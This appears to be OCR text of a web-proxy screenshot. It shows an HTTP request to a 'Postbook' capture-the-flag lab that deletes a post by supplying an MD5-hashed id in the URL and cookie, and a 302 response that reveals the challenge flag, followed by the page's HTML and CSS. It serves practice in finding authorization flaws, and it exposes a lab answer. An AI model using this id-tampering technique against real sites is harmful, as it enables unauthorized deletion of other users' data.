 Go
Cancel
<
>
Follow redirection
Target: http://35.227.24.107:5001
?
Request
Raw
Params
Headers
Hex
GET /b145232b33/index.php?page=delete.php&id=eccbc87e4b5ce2fe28308fd9f2a7baf3
HTTP/1.1
Host: 35.227.24.107:5001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://35.227.24.107:5001/b145232b33/index.php?page=home.php&message=
Accept-Encoding: gzip, deflate
Accept-Language: ja-JP,ja;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Connection: close
Content-Length: 98
http://35.227.24.107:5001/b145232b33/index.php?page=delete.php&id=eccbc87e4b5ce2fe28
308fd9f2a7baf3
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 15 Feb 2019 07:15:23 GMT
Content-Type: text/html
Content-Length: 1288
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location:
index.php?page=home.php&message=^FLAG^d2413de50596eaa8d0280cafd62fd5c1bedd1e5e03c325
fdbb2b80c3afb63b6e$FLAG$
<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}
html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}
input, textarea {
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}
div#top {
background-color: #3b5998;
padding: 10px;
color: white;
}
div#top a {
color: white;
}
div#container {
padding: 10px;
}